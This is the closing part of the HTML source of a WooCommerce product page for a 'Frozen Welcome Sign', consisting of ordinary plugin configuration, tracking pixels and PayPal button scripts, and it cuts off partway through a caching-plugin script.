	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://partiesandsigns.com"}},{"@type":"ListItem","position":2,"item":{"name":"Welcome Signs","@id":"https://partiesandsigns.com/product-category/welcome-signs/"}},{"@type":"ListItem","position":3,"item":{"name":"Frozen Welcome Sign","@id":"https://partiesandsigns.com/product/frozen-welcome-sign/"}}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613311010949', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page6978ebc73390e","product_id":30285,"product_name":"Frozen Welcome Sign","product_price":26.989999999999998436805981327779591083526611328125,"currency":"GBP"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613311010949&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2230285%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=Frozen&cd%5Bcontent_name%5D=Frozen+Welcome+Sign&cd%5Bcategory_name%5D=Welcome+Signs&cd%5Bvalue%5D=26.99&cd%5Bcurrency%5D=GBP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2230285%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=26.99&cd%5Bpage_title%5D=Frozen+Welcome+Sign&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=30285&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2Fproduct%2Ffrozen-welcome-sign%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1&cd%5Bpage_title%5D=Frozen+Welcome+Sign&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=30285&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2Fproduct%2Ffrozen-welcome-sign%2F" alt=""></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769524213' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='elementor-post-28306-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1769524211' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.3' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=1769524221' media='all' />
<link data-minify="1" rel='stylesheet' id='stripelink_styles-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1769524221' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1769524213' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/frontend.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190782358-2" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"7dff5d297e","set_referrer":"debcdfaaf9"},"ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","dashboard_url":"https://partiesandsigns.com/my-account/affiliate-dashboard/","endpoints":{"commissions":"Commissions","clicks":"Visits","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d" id="yith-wcaf-shortcodes-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"213eac200f","remove_from_wishlist_nonce":"ac29e482f6","reload_wishlist_and_adding_elem_nonce":"345ad806c4","load_mobile_nonce":"a9c42fc423","delete_item_nonce":"3c910188ee","save_title_nonce":"4a95978760","save_privacy_nonce":"a84bf5c13e","load_fragments_nonce":"8cc72e1ea7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"213eac200f","remove_from_wishlist_nonce":"ac29e482f6","reload_wishlist_and_adding_elem_nonce":"345ad806c4","load_mobile_nonce":"a9c42fc423","delete_item_nonce":"3c910188ee","save_title_nonce":"4a95978760","save_privacy_nonce":"a84bf5c13e","load_fragments_nonce":"8cc72e1ea7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/partiesandsigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"hlxyvb2255","wpa_field_value":842577,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script id="ink-pd-js-extra">
var ink_pd_vars = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"6a8f526379","loading_icon":"https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/img/loading.gif","slug":"ink-pd","siteurl":"https://partiesandsigns.com","cart_url":"https://partiesandsigns.com/cart/","options":null};
//# sourceURL=ink-pd-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9" id="ink-pd-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"f4128d6b8e","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://partiesandsigns.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"ef51593132"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"7f7b682a5b"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"da5c4b90ff"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"71ad44ca86"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"a61351f410"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"3c964e3b80"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"906cf99e7a"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"a04e6414fe"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"2f0c9a08d7"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"05e9c9fb1f"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"8b0f56fff4"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"61529d916c"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"1d4456b94e"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"e38a1a6acb","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":26.989999999999998436805981327779591083526611328125,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

